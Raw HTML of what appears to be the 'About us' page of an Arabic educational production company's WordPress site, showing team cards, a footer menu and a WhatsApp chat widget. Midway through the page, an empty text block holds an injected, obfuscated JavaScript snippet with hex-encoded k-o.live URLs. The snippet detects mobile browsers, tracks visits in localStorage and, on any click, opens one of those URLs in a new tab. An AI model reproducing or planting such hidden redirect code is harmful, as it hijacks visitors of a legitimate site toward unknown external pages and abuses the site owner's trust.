<p><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></div></div><div id="cz_72888" class="cz_72888 cz_team mb30 clr cz_team_2"><div class="cz_team_img"><img decoding="async" width="1707" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201707%201280'%3E%3C/svg%3E" class="attachment-full" alt="" title="1I7A4574" data-lazy-srcset="https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467.jpg 1707w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-300x225.jpg 300w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-1024x768.jpg 1024w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-768x576.jpg 768w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-1536x1152.jpg 1536w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-600x450.jpg 600w" data-lazy-sizes="(max-width: 1707px) 100vw, 1707px" data-lazy-src="https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467.jpg" /><noscript><img decoding="async" width="1707" height="1280" src="https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467.jpg" class="attachment-full" alt="" title="1I7A4574" srcset="https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467.jpg 1707w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-300x225.jpg 300w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-1024x768.jpg 1024w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-768x576.jpg 768w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-1536x1152.jpg 1536w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4574-scaled-e1692431538467-600x450.jpg 600w" sizes="(max-width: 1707px) 100vw, 1707px" /></noscript><div class="cz_team_social cz_social clr cz_social_fx_0 tac"><div class="cz_team_social_in"><a href="https://www.facebook.com/mohamedghonaim93" class="cz-facebook" title="FaceBook" target="_blank" rel="noopener"><i class="fa fa-facebook-square"></i></a><a href="https://twitter.com/mooghonaim" class="cz-twitter" title="Twitter" target="_blank" rel="noopener"><i class="fa fa-twitter-square"></i></a><a href="https://www.linkedin.com/in/mohamed-ghonaim-278b8694/" class="cz-linkedin" title="Linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin-square"></i></a></div></div></div><div class="cz_team_content cz_wpe_content"><p style="text-align: center;"><span style="line-height: 1.3; font-size: 22px; font-weight: 500; display: block; color: #ffffff;">محمد غنيم</span><span style="color: rgba(255,255,255,.5); font-weight: 400; font-size: 14px;"> مؤسس/مدير تطوير</span></p>
</div></div><div id="cz_91200" class="cz_91200 cz_team mb30 clr cz_team_2"><div class="cz_team_img"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="xtra-placeholder " width="1000" height="1000" alt="image" data-lazy-src="https://yallasteppr.com/wp-content/plugins/codevz-plus/assets/img/p.svg" /><noscript><img decoding="async" loading="lazy" src="https://yallasteppr.com/wp-content/plugins/codevz-plus/assets/img/p.svg" class="xtra-placeholder " width="1000" height="1000" alt="image" /></noscript><div class="cz_team_social cz_social clr cz_social_fx_0 tac"><div class="cz_team_social_in"><a href="#" class="cz-facebook"  title="FaceBook"><i class="fa fa-facebook-square"></i></a><a href="#" class="cz-twitter"  title="Twitter"><i class="fa fa-twitter-square"></i></a><a href="#" class="cz-linkedin"  title="Linkedin"><i class="fa fa-linkedin-square"></i></a></div></div></div><div class="cz_team_content cz_wpe_content"><p style="text-align: center;"><span style="line-height: 1.3; font-size: 22px; font-weight: 500; display: block; color: #ffffff;">Mark Smith</span><span style="color: rgba(255,255,255,.5); font-weight: 400; font-size: 14px;"> Manager</span></p>
</div></div></div><div></div><div class="cz_gap clr  hide_on_mobile" style="height: 90px"></div><div class="cz_gap show_on_mobile clr" style="height: 30px"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x48\x5a\x66\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x43\x77\x6d\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x50\x66\x65\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x42\x6a\x4b\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x6e\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x70\x69\x6f\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x6d\x4d\x6d\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x72\x4e\x50\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x4f\x4b\x42\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x68\x52\x4e\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div></div></div></div></div></div><footer data-wpr-lazyrender="1" id="site_footer" class="page_footer"><div class="cz_middle_footer"><div class="row clr"><div class="col s12 sidebar_footer-1 clr"><div id="codevz_about-1" data-cz-style="#codevz_about-1{margin-top:50px;}@media screen and (max-width:480px){#codevz_about-1{margin-top:0px;}}" class="center_on_mobile footer_widget clr codevz-widget-about"><div class="codevz-widget-218 tac"><img class="codevz-widget-about-logo mb30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%200'%3E%3C/svg%3E" width="220" height="auto" alt="Logo" data-lazy-src="http://yallasteppr.com/wp-content/uploads/2021/08/يلاستيب-للانتاج-التعليمي-1.png" /><noscript><img loading="lazy" class="codevz-widget-about-logo mb30" src="http://yallasteppr.com/wp-content/uploads/2021/08/يلاستيب-للانتاج-التعليمي-1.png" width="220" height="auto" alt="Logo" /></noscript><div class="codevz-widget-about-content mb30" data-cz-style=".codevz-widget-218 .codevz-widget-about-logo {width:220px;}"></div></div></div><div id="codevzcustommenulist-1" data-cz-style="#codevzcustommenulist-1{margin-top:-20px;margin-bottom:20px;}" class="center_on_mobile footer_widget clr codevz-widget-custom-nav-menu"><div class=" codevz-widget-custom-menu-horizontal" data-cz-style='#codevzcustommenulist-1 ul{text-align:center;}#codevzcustommenulist-1 a{font-size:20px;font-weight:500;padding:2px 0px 5px;margin-top:0px;margin-right:20px;margin-left:20px;border-style:solid;border-bottom-width:2px;border-color:transparent;}#codevzcustommenulist-1 a:hover, #codevzcustommenulist-1 .current_menu a{color:#e53935;border-style:solid;border-color:#000001;}@media screen and (max-width:480px){#codevzcustommenulist-1 a{font-size:16px;line-height:2.8;margin-right:10px;margin-left:10px;}}'><div class="menu-secondary-container"><ul id="menu-secondary" class="menu"><li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1214 cz"><a href="https://yallasteppr.com/">الصفحة الرئيسية</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-864 current_page_item menu-item-1215 cz current_menu current_menu"><a href="https://yallasteppr.com/about-us/" aria-current="page">عن يلاستيب</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223 cz"><a href="https://yallasteppr.com/services/">خدمات</a></li>
<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216 cz"><a href="https://yallasteppr.com/contact-us/">اتصل بنا</a></li>
</ul></div></div></div><div id="codevz_about-2" data-cz-style="@media screen and (max-width:480px){#codevz_about-2{margin-bottom:0px;}}" class="center_on_mobile footer_widget clr codevz-widget-about"><div class="codevz-widget-414 tac"><div class="codevz-widget-about-content mb30" data-cz-style=""></div><div id="cz4819" class="cz4819 cz_social_icons cz_social clr cz_social_fx_10" data-cz-style='#cz4819 a{font-size:24px;color:#e53935;background-color:#ffffff;padding:12px;margin-right:15px;margin-bottom:20px;margin-left:15px;border-radius:99px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.12)}#cz4819 a:hover{color:#ffffff;background-color:#000001}@media screen and (max-width:480px){#cz4819 a{font-size:20px;padding:10px;margin-right:8px;margin-left:8px}}'><a href="https://www.facebook.com/yallasteppr" class="cz-facebook-f" target="_blank" rel="noopener noreferrer" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook-f"></i></a><a href="https://instagram.com/yallasteppr" class="cz-instagram" target="_blank" rel="noopener noreferrer" title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCEVoXkPGoISS5NJu6-mzq0A" class="cz-youtube" target="_blank" rel="noopener noreferrer" title="YouTube" aria-label="YouTube"><i class="fab fa-youtube"></i></a></div></div></div></div></div></div><div class="footer_2 have_center smart_sticky"><div class="row elms_row"><div class="clr"><div class="elms_center footer_2_center"><div><div class="cz_elm icon_footer_2_center_5 inner_icon_footer_2_center_0" style="margin-top:20px;margin-bottom:20px;"><div class="elm_icon_text"><span class="it_text " style="font-size:13px;color:rgba(255,255,255,0.7);">© حقوق النشر 2026. جميع الحقوق محفوظة.</span></div></div></div></div></div></div></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xtra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<i class="fa czico-187-up-arrow-1 backtotop"></i><div  class="cz_fixed_top_border"></div><div  class="cz_fixed_bottom_border"></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/yallasteppr.com\/wp-content\/uploads\/2022\/07\/Secondary-Logo-Iconic-scaled-e1658234430125.jpg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;201154180366&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0647\u0646\u0627&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;\u062a\u0648\u0627\u0635\u0644 \u0645\u0639&quot;,&quot;message&quot;:&quot;\u0645\u062d\u062a\u0627\u062c \u0627\u0639\u0631\u0641 \u062a\u0641\u0627\u0635\u064a\u0644 \u0623\u0643\u062a\u0631&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Africa\/Cairo&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;codevz_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;codevz_faq&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpb_gutenberg_param&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_tags&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;codevz_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;codevz_faq&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpb_gutenberg_param&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_tags&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;\u062a\u0641\u0627\u0635\u064a\u0644 \u0623\u0643\u062a\u0631 \u061f&quot;,&quot;message&quot;:&quot;\u0645\u062d\u062a\u0627\u062c \u0627\u0639\u0631\u0641 \u062a\u0641\u0627\u0635\u064a\u0644 \u0623\u0643\u062a\u0631&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;201154180366&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Africa\/Cairo&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0\&quot;&gt;\u0627\u0647\u0644\u0627 \u0628\u064a\u0643 \u0641\u064a \u064a\u0644\u0627\u0633\u062a\u064a\u0628 \u0628\u0631\u0648\u062f\u0643\u0634\u0646&lt;\/h3&gt;\n&lt;p style=\&quot;font-size: 14px\&quot;&gt;\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627 \u0639\u0644\u064a \u0648\u0627\u062a\u0633\u0627\u0628\u00a0&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_animate-css-css' href='https://yallasteppr.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.6.1' media='all' />
<link data-minify="1" rel='stylesheet' id='cz_title-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/title.css?ver=1731831837' media='all' />
<link data-minify="1" rel='stylesheet' id='cz_title_rtl-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/title.rtl.css?ver=1731831837' media='all' />
<link data-minify="1" rel='stylesheet' id='cz_stylish_list-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/stylish_list.css?ver=1731831837' media='all' />
<link data-minify="1" rel='stylesheet' id='cz_counter-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/counter.css?ver=1731834404' media='all' />
<link data-minify="1" rel='stylesheet' id='cz_particles-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/particles.css?ver=1731838924' media='all' />
<link data-minify="1" rel='stylesheet' id='cz_team-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/team.css?ver=1731838924' media='all' />
<link data-minify="1" rel='stylesheet' id='cz_carousel-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/carousel.css?ver=1731831837' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1731831837' media='all' />
